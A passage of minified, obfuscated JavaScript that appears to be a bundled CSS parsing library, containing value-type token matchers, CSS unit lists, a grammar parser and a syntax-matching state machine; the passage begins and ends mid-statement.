r=t;let i=an,o=!1,s=!1;return r(1311)==typeof n?i=n:n&&(o=Boolean(n[r(1231)]),s=Boolean(n[r(1179)]),r(1311)==typeof n[r(1256)]&&(i=n[r(1256)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1524)]&&e[r(1524)][n];return i?r(1134)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(1213)](/\n|\r\n?|\f/);s[o(629)]+=i[o(1914)],s[o(1134)]+=t[o(1914)]-1,s[o(2014)]=1===t[o(1914)]?s[o(2014)]+i[o(1914)]:t[o(1593)]()[o(1914)]+1}return s}const mn=function(e,n){const r=t,i=Oe(r(1961),e+(n?" `"+n+"`":""));return i[r(2767)]=n,i},fn=function(e,n,r,i){const o=t,s=Oe(o(1291),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(3242)],i=t[n(958)],s=i<r[n(1914)]&&r[i][n(2236)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1914)];t++){const e=r[t][n(3515)];t===i&&(d=e[n(1914)],u=m[n(1914)]),null!==a&&r[t][n(2236)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(1914)]||h>1?(c=dn(a||e,n(1834))||hn(un,m),l=hn(c)):(c=dn(a,n(1870))||hn(dn(e,n(1870))||un,m[n(3405)](0,u)),l=dn(a,n(1834))||hn(c,m[n(1102)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(1797)]=e,s[o(2820)]=n?ln(n):o(2346),s[o(3136)]=a,s[o(2903)]=c,s[o(2012)]=l,s[o(1148)]=e+o(3296)+s[o(2820)]+o(1154)+(a||o(1317))+o(2048)+new Array(s[o(2903)]+1)[o(1878)]("-")+"^",Object[o(2080)](s,u),s[o(1524)]={source:r&&r[o(1524)]&&r[o(1524)][o(1360)]||o(2799),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(2313)](e))return pn[n(2475)](e);const r=e[n(757)]();let i=pn[n(2475)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(3135)]({basename:r[n(1102)](e[n(1914)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(2294)](e,i),i},vn=function(e){const n=t;if(gn[n(2313)](e))return gn[n(2475)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1914)]);if(!o&&(r=r[n(757)](),gn[n(2313)](r))){const t=gn[n(2475)](r);return gn[n(2294)](e,t),t}const s=o?"":xn(r,i[n(1914)]),a=r[n(1102)](0,i[n(1914)]+s[n(1914)]),c=Object[n(3135)]({basename:r[n(1102)](a[n(1914)]),name:r[n(1102)](i[n(1914)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(2294)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1914)]-n>=2&&e[r(2431)](n)===bn&&e[r(2431)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1914)]-n>=3&&e[r(2431)](n)===bn&&e[r(2431)](n+1)!==bn){const t=e[r(1721)]("-",n+2);if(-1!==t)return e[r(3368)](n,t+1)}return""}const kn=[t(3282),t(3441),t(2976),t(1953),t(2949)],An=45,Mn=!0;function _n(e,n){const r=t;return null!==e&&e[r(1585)]===jt&&e[r(3515)][r(2431)](0)===n}function zn(e,n,r){const i=t;for(;null!==e&&(e[i(1585)]===Wt||e[i(1585)]===Yt);)e=r(++n);return n}function Sn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(3515)][o(2431)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(3515)][o(1914)];n++)if(!Kt(e[o(3515)][o(2431)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=zn(e,n,r);if(null===(e=r(s)))return n;if(e[i(1585)]!==Ut){if(!_n(e,43)&&!_n(e,An))return n;if(o=!0,s=zn(r(++s),s,r),null===(e=r(s))||e[i(1585)]!==Ut)return 0}if(!o){const t=e[i(3515)][i(2431)](0);if(43!==t&&t!==An)return 0}return Sn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(1585)]===jt&&e[r(3515)][r(2431)](0)===n}function Nn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(3515)][i(1914)];t++){const s=e[i(3515)][i(2431)](t);if(45===s&&r&&0!==o)return Nn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Hn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Ln=[t(2785),t(3462),t(3453)],Cn=new Map([[Tt,Zt],[Bt,Zt],[qt,Xt],[Jt,Gt]]);function jn(e,n){const r=t;return n<e[r(1914)]?e[r(2431)](n):0}function Un(e,n){return ge(e,0,e[t(1914)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(1914)];t++)if(Un(e,n[t]))return!0;return!1}function In(e,n){return n===e[t(1914)]-2&&92===jn(e,n)&&Kt(jn(e,n+1))}function Wn(e,n,r){const i=t;if(e&&i(1017)===e[i(1585)]){const t=Number(void 0!==r&&r!==n[i(1914)]?n[i(1102)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2146)]&&t<e[i(2146)]&&i(1138)!=typeof e[i(2146)])return!0;if(null!==e[i(983)]&&t>e[i(983)]&&i(1138)!=typeof e[i(983)])return!0}return!1}function Fn(t){return function(e,n,r){const i=a1M;return null===e?0:e[i(1585)]===Tt&&On(e[i(3515)],Ln)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1585)]){case Gt:case Zt:case Xt:if(t[n(1585)]!==r)break t;if(r=o[n(1593)](),0===o[n(1914)]){s++;break t}break;case Tt:case Bt:case qt:case Jt:o[n(1478)](r),r=Cn[n(2475)](t[n(1585)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Rn(t){return function(e){return null===e||e[a1M(1585)]!==t?0:1}}function Pn(e){const n=t;return null===e||e[n(1585)]!==Et||45!==jn(e[n(3515)],0)||45!==jn(e[n(3515)],1)?0:1}function Dn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1M;if(null===e||e[i(1585)]!==It)return 0;const o=xe(e[i(3515)],0);if(null!==t){const n=e[i(3515)][i(1721)]("\\",o),r=-1!==n&&In(e[i(3515)],n)?e[i(3515)][i(3368)](o,n):e[i(3515)][i(1102)](o);if(!1===t[i(2313)](r[i(757)]()))return 0}return Wn(r,e[i(3515)],o)?0:1}}function qn(e){const n=t;return n(1311)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1585)]===Ut&&0===Number(t[o(3515)])?1:e(t,r,i)}}const Xn={"ident-token":Rn(Et),"function-token":Rn(Tt),"at-keyword-token":Rn(Nt),"hash-token":Rn(Ht),"string-token":Rn(Lt),"bad-string-token":Rn(6),"url-token":Rn(Ct),"bad-url-token":Rn(8),"delim-token":Rn(jt),"number-token":Rn(Ut),"percentage-token":Rn(Ot),"dimension-token":Rn(It),"whitespace-token":Rn(Wt),"CDO-token":Rn(Ft),"CDC-token":Rn(Rt),"colon-token":Rn(Pt),"semicolon-token":Rn(Dt),"comma-token":Rn(Vt),"[-token":Rn(qt),"]-token":Rn(Xt),"(-token":Rn(Bt),")-token":Rn(Zt),"{-token":Rn(Jt),"}-token":Rn(Gt)},Bn={string:Rn(Lt),ident:Rn(Et),percentage:Fn((function(e,n,r){const i=t;return null===e||e[i(1585)]!==Ot||Wn(r,e[i(3515)],e[i(3515)][i(1914)]-1)?0:1})),zero:qn(),number:Fn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(3515)],0);return o===e[i(3515)][i(1914)]||In(e[i(3515)],o)?Wn(r,e[i(3515)],o)?0:1:0})),integer:Fn((function(e,n,r){const i=t;if(null===e||e[i(1585)]!==Ut)return 0;let o=43===jn(e[i(3515)],0)||45===jn(e[i(3515)],0)?1:0;for(;o<e[i(3515)][i(1914)];o++)if(!Kt(jn(e[i(3515)],o)))return 0;return Wn(r,e[i(3515)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1585)]!==Et)return 0;const r=e[n(3515)][n(757)]();return On(r,kn)||Un(r,n(2502))?0:1},"dashed-ident":Pn,"custom-property-name":function(e){const n=t;return Pn(e)?"--"===e[n(3515)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1585)]!==Ht)return 0;const r=e[n(3515)][n(1914)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(jn(e[n(3515)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1585)]!==Ht?0:ae(jn(e[n(3515)],1),jn(e[n(3515)],2),jn(e[n(3515)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1585)]===Ut)return Sn(e,0,!1,i);if(e[r(1585)]===Et&&e[r(3515)][r(2431)](0)===An){if(!pe(e[r(3515)],1,110))return 0;switch(e[r(3515)][r(1914)]){case 2:return En(n(++i),i,n);case 3:return e[r(3515)][r(2431)](2)!==An?0:(i=zn(n(++i),i,n),Sn(e=n(i),0,Mn,i));default:return e[r(3515)][r(2431)](2)!==An?0:Sn(e,3,Mn,i)}}else if(e[r(1585)]===Et||_n(e,43)&&n(i+1)[r(1585)]===Et){if(e[r(1585)]!==Et&&(e=n(++i)),null===e||!pe(e[r(3515)],0,110))return 0;switch(e[r(3515)][r(1914)]){case 1:return En(n(++i),i,n);case 2:return e[r(3515)][r(2431)](1)!==An?0:(i=zn(n(++i),i,n),Sn(e=n(i),0,Mn,i));default:return e[r(3515)][r(2431)](1)!==An?0:Sn(e,2,Mn,i)}}else if(e[r(1585)]===It){let t=e[r(3515)][r(2431)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(3515)][r(1914)]&&Kt(e[r(3515)][r(2431)](s));s++);return s===o?0:pe(e[r(3515)],s,110)?s+1===e[r(3515)][r(1914)]?En(n(++i),i,n):e[r(3515)][r(2431)](s+1)!==An?0:s+2===e[r(3515)][r(1914)]?(i=zn(n(++i),i,n),Sn(e=n(i),0,Mn,i)):Sn(e,s+2,Mn,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1585)]!==Et||!pe(e[r(3515)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(1585)]===Et?Hn(Nn(e,0,!0),++i,n):Tn(e,63)?Hn(1,++i,n):0;if(e[r(1585)]===Ut){const t=Nn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1585)]===It||e[r(1585)]===Ut?function(t){const e=r;return 45===t[e(3515)][e(2431)](0)}(e)&&Nn(e,1,!1)?i+1:0:Hn(t,i,n)}return e[r(1585)]===It?Hn(Nn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1585)]){case 6:case 8:break t;case Gt:case Zt:case Xt:if(e[r(1585)]!==i)break t;i=o[r(1593)]();break;case Dt:if(0===i)break t;break;case jt:if(0===i&&"!"===e[r(3515)])break t;break;case Tt:case Bt:case qt:case Jt:o[r(1478)](i),i=Cn[r(2475)](e[r(1585)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1585)]){case 6:case 8:break t;case Gt:case Zt:case Xt:if(e[r(1585)]!==i)break t;i=o[r(1593)]();break;case Tt:case Bt:case qt:case Jt:o[r(1478)](i),i=Cn[r(2475)](e[r(1585)])}s++}while(e=n(s));return s}};function Zn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Fn(Dn(null)),angle:Fn(Dn(e)),decibel:Fn(Dn(n)),frequency:Fn(Dn(r)),flex:Fn(Dn(i)),length:Fn(qn(Dn(o))),resolution:Fn(Dn(s)),semitones:Fn(Dn(a)),time:Fn(Dn(c))}}const Jn=["cm","mm","q","in","pt","pc","px","em",t(3271),"ex",t(651),t(2613),t(1095),"ch",t(1287),"ic",t(1482),"lh",t(1986),"vw",t(2159),t(3344),t(2411),"vh",t(1054),t(2773),t(2462),"vi",t(1343),t(1724),t(2923),"vb",t(1621),t(2232),t(2880),t(515),t(1175),t(2180),t(3501),t(969),t(2935),t(2288),t(3069),t(2795),t(3391),t(740),t(795),t(2337),t(1642)],Gn=[t(504),t(2675),t(2097),t(2958)],Yn=["s","ms"],Qn=["hz",t(1572)],Kn=[t(1294),t(1686),t(1310),"x"],$n=["fr"],tr=["db"],er=["st"];function nr(e,n,r){const i=t;return Object[i(2080)](Oe(i(1381),e),{input:n,offset:r,rawMessage:e,message:e+i(2511)+n+i(2018)+new Array((r||n[i(1914)])+1)[i(1878)]("-")+"^"})}const rr=new Uint8Array(128)[t(1931)](((e,n)=>/[a-zA-Z0-9\-]/[t(1962)](String[t(1534)](n))?1:0));class ir{constructor(e){const n=t;this[n(1529)]=e,this[n(2472)]=0}[t(2431)](e){const n=t;return e<this[n(1529)][n(1914)]?this[n(1529)][n(2431)](e):0}[t(1215)](){const e=t;return this[e(2431)](this[e(2472)])}[t(700)](e=this[t(1215)]()){return e<128&&1===rr[e]}[t(3188)](){const e=t;return this[e(2431)](this[e(2472)]+1)}[t(3031)](e){const n=t;return this[n(2431)](this[n(1319)](e))}[t(2075)](){const e=t;this[e(2472)]=this[e(1319)](this[e(2472)])}[t(1319)](e){const n=t;for(;e<this[n(1529)][n(1914)];e++){const t=this[n(1529)][n(2431)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(581)](e){const n=t;return this[n(1529)][n(3368)](this[n(2472)],this[n(2472)]=e)}[t(3451)](e){const n=t;this[n(1215)]()!==e&&this[n(791)](n(1170)+String[n(1534)](e)+"`"),this[n(2472)]++}[t(2979)](){const e=t;return this[e(2472)]<this[e(1529)][e(1914)]?this[e(1529)][e(676)](this[e(2472)]++):""}[t(791)](e){const n=t;throw new nr(e,this[n(1529)],this[n(2472)])}[t(1346)](){const e=t;return this[e(581)](this[e(1319)](this[e(2472)]))}[t(3480)](){const e=t;let n=this[e(2472)];for(;n<this[e(1529)][e(1914)];n++){const t=this[e(1529)][e(2431)](n);if(t>=128||0===rr[t])break}return this[e(2472)]===n&&this[e(791)](e(2201)),this[e(581)](n)}[t(3013)](){const e=t;let n=this[e(2472)];for(;n<this[e(1529)][e(1914)];n++){const t=this[e(1529)][e(2431)](n);if(t<48||t>57)break}return this[e(2472)]===n&&this[e(791)](e(1501)),this[e(581)](n)}[t(2161)](){const e=t,n=this[e(1529)][e(1721)]("'",this[e(2472)]+1);return-1===n&&(this[e(2472)]=this[e(1529)][e(1914)],this[e(791)](e(2936))),this[e(581)](n+1)}}const or=123,sr={" ":1,"&&":2,"||":3,"|":4};function ar(e){const n=t;let r=null,i=null;return e[n(3451)](or),e[n(2075)](),r=e[n(3013)](e),e[n(2075)](),44===e[n(1215)]()?(e[n(2472)]++,e[n(2075)](),125!==e[n(1215)]()&&(i=e[n(3013)](e),e[n(2075)]())):i=r,e[n(3451)](125),{min:Number(r),max:i?Number(i):0}}function cr(e,n){const r=t,i=function(t){const e=a1M;let n=null,r=!1;switch(t[e(1215)]()){case 42:t[e(2472)]++,n={min:0,max:0};break;case 43:t[e(2472)]++,n={min:1,max:0};break;case 63:t[e(2472)]++,n={min:0,max:1};break;case 35:t[e(2472)]++,r=!0,t[e(1215)]()===or?n=ar(t):63===t[e(1215)]()?(t[e(2472)]++,n={min:0,max:0}):n={min:1,max:0};break;case or:n=ar(t);break;default:return null}return{type:e(3551),comma:r,min:n[e(2146)],max:n[e(983)],term:null}}(e);return null!==i?(i[r(920)]=n,35===e[r(1215)]()&&43===e[r(2431)](e[r(2472)]-1)?cr(e,i):i):n}function lr(e){const n=t,r=e[n(2979)]();return""===r?null:cr(e,{type:n(2204),value:r})}function ur(e,n){const r=t;function i(t,e){return{type:a1M(724),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(919)](n)[r(2395)](((t,e)=>sr[t]-sr[e]));n[r(1914)]>0;){o=n[r(1093)]();let t=0,s=0;for(;t<e[r(1914)];t++){const n=e[t];r(2467)===n[r(1585)]&&(n[r(3515)]===o?(-1===s&&(s=t-1),e[r(1998)](t,1),t--):(-1!==s&&t-s>1&&(e[r(1998)](s,t-s,i(e[r(3405)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1914)]&&e[r(1998)](s,t-s,i(e[r(3405)](s,t),o))}return o}function dr(e,n){const r=t,i=Object[r(3523)](null),o=[];let s,a=null,c=e[r(2472)];for(;e[r(1215)]()!==n&&(s=hr(e,n));)r(1355)!==s[r(1585)]&&(r(2467)===s[r(1585)]?(null!==a&&r(2467)!==a[r(1585)]||(e[r(2472)]=c,e[r(791)](r(2659))),i[s[r(3515)]]=!0):null!==a&&r(2467)!==a[r(1585)]&&(i[" "]=!0,o[r(1478)]({type:r(2467),value:" "})),o[r(1478)](s),a=s,c=e[r(2472)]);return null!==a&&r(2467)===a[r(1585)]&&(e[r(2472)]-=c,e[r(791)](r(2659))),{type:r(724),terms:o,combinator:ur(o,i)||" ",disallowEmpty:!1,explicit:!1}}function hr(e,n){const r=t;let i=e[r(1215)]();switch(i){case 93:break;case 91:return cr(e,function(t,e){const n=r;let i;return t[n(3451)](91),i=dr(t,e),t[n(3451)](93),i[n(3516)]=!0,33===t[n(1215)]()&&(t[n(2472)]++,i[n(3502)]=!0),i}(e,n));case 60:return 39===e[r(3188)]()?function(t){const e=r;let n;return t[e(3451)](60),t[e(3451)](39),n=t[e(3480)](),t[e(3451)](39),t[e(3451)](62),cr(t,{type:e(2476),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(3451)](60),n=t[e(3480)](),e(1139)===n){t[e(3451)](91);const n=dr(t,93);return t[e(3451)](93),t[e(3451)](62),cr(t,{type:e(2872),term:1===n[e(1699)][e(1914)]?n[e(1699)][0]:n})}return 40===t[e(1215)]()&&41===t[e(3188)]()&&(t[e(2472)]+=2,n+="()"),91===t[e(2431)](t[e(1319)](t[e(2472)]))&&(t[e(2075)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(3451)](91),45===t[n(1215)]()&&(t[n(2979)](),o=-1),-1==o&&8734===t[n(1215)]()?t[n(2979)]():(r=o*Number(t[n(3013)](t)),t[n(700)]()&&(r+=t[n(3480)]())),t[n(2075)](),t[n(3451)](44),t[n(2075)](),8734===t[n(1215)]()?t[n(2979)]():(o=1,45===t[n(1215)]()&&(t[n(2979)](),o=-1),i=o*Number(t[n(3013)](t)),t[n(700)]()&&(i+=t[n(3480)]())),t[n(3451)](93),{type:n(1017),min:r,max:i}}(t)),t[e(3451)](62),cr(t,{type:e(2123),name:n,opts:i})}(e);case 124:return{type:r(2467),value:e[r(581)](e[r(2472)]+(124===e[r(3188)]()?2:1))};case 38:return e[r(2472)]++,e[r(3451)](38),{type:r(2467),value:"&&"};case 44:return e[r(2472)]++,{type:r(2144)};case 39:return cr(e,{type:r(2213),value:e[r(2161)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(1355),value:e[r(1346)]()};case 64:return i=e[r(3188)](),e[r(700)](i)?(e[r(2472)]++,{type:r(951),name:e[r(3480)]()}):lr(e);case 42:case 43:case 63:case 35:case 33:break;case or:if(i=e[r(3188)](),i<48||i>57)return lr(e);break;default:return e[r(700)](i)?function(t){const e=r,n=t[e(3480)]();return 40===t[e(1215)]()?(t[e(2472)]++,{type:e(2111),name:n}):cr(t,{type:e(2100),name:n})}(e):lr(e)}}function mr(e){const n=t,r=new ir(e),i=dr(r);return r[n(2472)]!==e[n(1914)]&&r[n(791)](n(2239)),1===i[n(1699)][n(1914)]&&n(724)===i[n(1699)][0][n(1585)]?i[n(1699)][0]:i}const fr=function(){},pr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1M,i=n;n=e,t[r(2236)][r(1829)](this,e),n=i},emit(t,r,i){e[a1M(1478)]({type:r,value:t,node:i?null:n})},result:()=>e}}},gr={type:t(733)},br={type:t(1636)},wr={type:t(805)};function vr(e,n,r){const i=t;return n===gr&&r===br||e===gr&&n===gr&&r===gr?e:("If"===e[i(1585)]&&e[i(3343)]===br&&n===gr&&(n=e[i(1059)],e=e[i(2668)]),{type:"If",match:e,then:n,else:r})}function yr(e){const n=t;return e[n(1914)]>2&&40===e[n(2431)](e[n(1914)]-2)&&41===e[n(2431)](e[n(1914)]-1)}function xr(e){const n=t;return n(2100)===e[n(1585)]||n(951)===e[n(1585)]||n(2111)===e[n(1585)]||n(2123)===e[n(1585)]&&yr(e[n(1382)])}function kr(e,n=" ",r=!1){return{type:t(724),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Ar(e,n,r=new Set){const i=t;if(!r[i(2313)](e))switch(r[i(3324)](e),e[i(1585)]){case"If":e[i(2668)]=Ar(e[i(2668)],n,r),e[i(1059)]=Ar(e[i(1059)],n,r),e[i(3343)]=Ar(e[i(3343)],n,r);break;case i(2123):return n[e[i(1382)]]||e}return e}function Mr(e,n,r){const i=t;switch(e){case" ":{let t=gr;for(let e=n[i(1914)]-1;e>=0;e--)t=vr(n[e],t,br);return t}case"|":{let t=br,e=null;for(let r=n[i(1914)]-1;r>=0;r--){let o=n[r];if(xr(o)&&(null===e&&r>0&&xr(n[r-1])&&(e=Object[i(3523)](null),t=vr({type:i(2482),map:e},gr,t)),null!==e)){const t=(yr(o[i(1382)])?o[i(1382)][i(3405)](0,-1):o[i(1382)])[i(757)]();if(t in e==0){e[t]=o;continue}}e=null,t=vr(o,gr,t)}return t}case"&&":{if(n[i(1914)]>5)return{type:i(2603),terms:n,all:!0};let t=br;for(let r=n[i(1914)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1914)]>1?Mr(e,n[i(2792)]((function(t){return t!==o})),!1):gr,t=vr(o,s,t)}return t}case"||":{if(n[i(1914)]>5)return{type:i(2603),terms:n,all:!1};let t=r?gr:br;for(let r=n[i(1914)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1914)]>1?Mr(e,n[i(2792)]((function(t){return t!==o})),!0):gr,t=vr(o,s,t)}return t}}}function _r(e){const n=t;if(n(1311)==typeof e)return{type:n(1426),fn:e};switch(e[n(1585)]){case n(724):{let t=Mr(e[n(3318)],e[n(1699)][n(1931)](_r),!1);return e[n(3502)]&&(t=vr(t,wr,br)),t}case n(3551):return function(t){const e=n;let r=gr,i=_r(t[e(920)]);if(0===t[e(983)])i=vr(i,wr,br),r=vr(i,null,br),r[e(1059)]=vr(gr,gr,r),t[e(1567)]&&(r[e(1059)][e(3343)]=vr({type:e(2144),syntax:t},r,br));else for(let n=t[e(2146)]||1;n<=t[e(983)];n++)t[e(1567)]&&r!==gr&&(r=vr({type:e(2144),syntax:t},r,br)),r=vr(i,vr(gr,gr,r),br);if(0===t[e(2146)])r=vr(gr,gr,r);else for(let n=0;n<t[e(2146)]-1;n++)t[e(1567)]&&r!==gr&&(r=vr({type:e(2144),syntax:t},r,br)),r=vr(i,r,br);return r}(e);case n(2872):{const t=_r(e[n(920)]),r=_r(kr([kr([{type:n(2100),name:n(2051)},{type:n(2123),name:n(2553)}]),kr([{type:n(2123),name:n(2553)},kr([{type:n(3551),comma:!1,min:0,max:0,term:kr([{type:n(2100),name:n(2062)},{type:n(2123),name:n(2553)}])},{type:n(3551),comma:!1,min:0,max:0,term:kr([{type:n(2100),name:"or"},{type:n(2123),name:n(2553)}])}],"|")])],"|")),i=_r(kr([{type:n(2123),name:n(1361)},kr([{type:n(2204),value:"("},{type:n(2123),name:n(888)},{type:n(2204),value:")"}]),{type:n(2123),name:n(3234)}],"|"));return Ar(i,{"!term":t,"!self":r}),Ar(r,{"!boolean-group":i}),r}case n(2123):case n(2476):return{type:e[n(1585)],name:e[n(1382)],syntax:e};case n(2100):return{type:e[n(1585)],name:e[n(1382)][n(757)](),syntax:e};case n(951):return{type:e[n(1585)],name:"@"+e[n(1382)][n(757)](),syntax:e};case n(2111):return{type:e[n(1585)],name:e[n(1382)][n(757)]()+"(",syntax:e};case n(2213):return 3===e[n(3515)][n(1914)]?{type:n(2204),value:e[n(3515)][n(676)](1),syntax:e}:{type:e[n(1585)],value:e[n(3515)][n(1102)](1,e[n(3515)][n(1914)]-2)[n(2297)](/\\'/g,"'"),syntax:e};case n(2204):return{type:e[n(1585)],value:e[n(3515)],syntax:e};case n(2144):return{type:e[n(1585)],syntax:e};default:throw new Error(n(3253),e[n(1585)])}}function zr(e,n){const r=t;return r(1138)==typeof e&&(e=mr(e)),{type:r(630),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(1194)],Er=t(733);let Tr=0;function Nr(e,n){const r=t;if(e[r(1914)]!==n[r(1914)])return!1;for(let t=0;t<e[r(1914)];t++){const i=n[r(2431)](t);let o=e[r(2431)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Hr(e){const n=t;return null===e||e[n(1585)]===Vt||e[n(1585)]===Tt||e[n(1585)]===Bt||e[n(1585)]===qt||e[n(1585)]===Jt||function(t){const e=n;return t[e(1585)]===jt&&"?"!==t[e(3515)]}(e)}function Lr(e){const n=t;return null===e||e[n(1585)]===Zt||e[n(1585)]===Xt||e[n(1585)]===Gt||e[n(1585)]===jt&&"/"===e[n(3515)]}function Cr(e,n,r){const i=t,o=function(t,e,n){const r=a1M;function i(){const e=a1M;do{w++,b=w<t[e(1914)]?t[w]:null}while(null!==b&&(b[e(1585)]===Wt||b[e(1585)]===Yt))}function o(e){const n=w+e;return n<t[a1M(1914)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1M(2820)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1M;y=2===y[t(1585)]?y[t(2261)]:{type:3,syntax:d[t(2820)],token:y[t(3386)],prev:y},d=d[t(2261)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(1585)]){case r(733):if(null===h){if(null!==b&&(w!==t[r(1914)]-1||"\\0"!==b[r(3515)]&&"\\9"!==b[r(3515)])){e=br;break}g=Er;break}if((e=h[r(2003)])===wr){if(h[r(1050)]===y){e=br;break}e=gr}for(;h[r(552)]!==d;)u();h=h[r(2261)];break;case r(1636):if(null!==f&&!1!==f)(null===m||w>m[r(506)])&&(m=f,f=!1);else if(null===m){g=r(1636);break}e=m[r(2003)],h=m[r(1077)],d=m[r(552)],y=m[r(1050)],w=m[r(506)],b=w<t[r(1914)]?t[w]:null,m=m[r(2261)];break;case r(630):e=e[r(2668)];break;case"If":e[r(3343)]!==br&&c(e[r(3343)]),e[r(1059)]!==gr&&a(e[r(1059)]),e=e[r(2668)];break;case r(2603):e={type:r(3470),syntax:e,index:0,mask:0};break;case r(3470):{const t=e[r(2820)][r(1699)];if(e[r(2927)]===t[r(1914)]){if(0===e[r(2882)]||e[r(2820)][r(936)]){e=br;break}e=gr;break}if(e[r(2882)]===(1<<t[r(1914)])-1){e=gr;break}for(;e[r(2927)]<t[r(1914)];e[r(2927)]++){const n=1<<e[r(2927)];if(!(e[r(2882)]&n)){c(e),a({type:r(2252),syntax:e[r(2820)],mask:e[r(2882)]|n}),e=t[e[r(2927)]++];break}}break}case r(2252):e={type:r(3470),syntax:e[r(2820)],index:0,mask:e[r(2882)]};break;case r(2482):if(null!==b){let t=b[r(3515)][r(757)]();if(-1!==t[r(1721)]("\\")&&(t=t[r(2297)](/\\[09].*$/,"")),Sr[r(1829)](e[r(1931)],t)){e=e[r(1931)][t];break}}e=br;break;case r(1426):{const t=null!==d?d[r(2961)]:null,n=w+Math[r(604)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=gr}else e=br;break}case r(2123):case r(2476):{const t=r(2123)===e[r(1585)]?r(3058):r(2694),i=Sr[r(1829)](n,t)?n[t][e[r(1382)]]:null;if(!i||!i[r(2668)])throw new Error(r(1276)+(r(2123)===e[r(1585)]?"<"+e[r(1382)]+">":"<'"+e[r(1382)]+"'>"));if(!1!==f&&null!==b&&r(2123)===e[r(1585)]&&(r(886)===e[r(1382)]&&b[r(1585)]===Et||r(1914)===e[r(1382)]&&"0"===b[r(3515)])){null===f&&(f=s(e,m)),e=br;break}d={syntax:e[r(2820)],opts:e[r(2820)][r(2961)]||null!==d&&d[r(2961)]||null,prev:d},y={type:2,syntax:e[r(2820)],token:y[r(3386)],prev:y},e=i[r(2459)]||i[r(2668)];break}case r(2100):{const t=e[r(1382)];if(null!==b){let n=b[r(3515)];if(-1!==n[r(1721)]("\\")&&(n=n[r(2297)](/\\[09].*$/,"")),Nr(n,t)){l(),e=gr;break}}e=br;break}case r(951):case r(2111):if(null!==b&&Nr(b[r(3515)],e[r(1382)])){l(),e=gr;break}e=br;break;case r(2204):if(null!==b&&b[r(3515)]===e[r(3515)]){l(),e=gr;break}e=br;break;case r(2144):null!==b&&b[r(1585)]===Vt?Hr(y[r(3386)])?e=br:(l(),e=Lr(b)?br:gr):e=Hr(y[r(3386)])||Lr(b)?gr:br;break;case r(2213):let 